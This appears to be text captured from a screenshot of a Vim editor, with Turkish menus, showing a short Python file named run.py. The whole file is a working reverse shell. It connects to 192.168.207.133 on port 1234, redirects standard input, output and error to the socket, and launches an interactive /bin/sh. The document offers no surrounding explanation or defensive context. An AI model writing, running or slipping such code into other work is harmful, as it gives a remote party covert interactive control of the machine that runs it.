 run.py + (~) - VIM
Dosya Düzenle Görünüm Ara Uçbirim Yardım
import socket
import subprocess
import os
s=socket.socket()
s.connect(("192.168.207.133",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
~
~
~
~
~
~
~
~
~
~
~
~
~
~
:wq!